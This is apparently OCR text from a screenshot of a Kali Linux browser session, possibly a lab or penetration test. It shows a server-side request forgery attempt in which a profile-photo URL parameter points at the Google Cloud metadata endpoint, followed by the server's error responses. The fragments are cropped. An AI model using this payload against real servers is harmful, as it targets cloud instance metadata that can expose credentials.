 35.226.245.121/profile.php?url=http%3A%2F%2Fmetadata.google.internal%2FcomputeMetadata%2Fv1beta1%2F
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetched content is not an image.
Legacy Endpoints (Non-v1) are no longer supported.
Profile
rofile Phot